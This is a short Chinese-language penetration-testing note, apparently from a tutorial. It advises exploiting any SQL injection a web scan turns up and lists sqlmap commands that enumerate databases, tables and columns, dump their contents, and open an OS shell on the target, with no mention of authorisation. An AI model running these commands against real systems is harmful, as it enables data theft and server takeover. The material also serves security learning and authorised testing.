 针对web进行漏洞扫描
对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可
以直接获取服务器权限。
使用sqlmap利用SQL注入漏洞
-- sqlmap -u url –dbs 查看数据库名
-- sqlmap -u url –D “数据库名” –tables 查看对应数据库中的数据表
-- sqlmap -u url –D “数据库名” –T “表名” –columns 查看对应字段
-- sqlmap -u url –D “数据库名” –T “表名” -C “列名” –dump 查看对应字段的值
也可以直接尝试 sqlmap –u url –os-shell 直接获取shell